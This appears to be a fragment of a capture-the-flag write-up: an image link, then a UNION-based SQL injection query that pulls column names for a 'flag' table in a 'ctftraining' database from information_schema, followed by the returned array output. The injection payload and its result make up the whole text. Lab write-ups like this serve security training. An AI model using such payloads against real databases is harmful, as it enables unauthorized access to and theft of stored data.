 Executed Operations:
SELECT username,password FROM users WHERE id = ((((((-1)))))) union select
1,group_concat(column_name) from information_schema.columns where
table_schema="ctftraining" and table_name="flag"-- ))))))
Array ( [0] => Array ( [username] => 1 [password] => flag ) )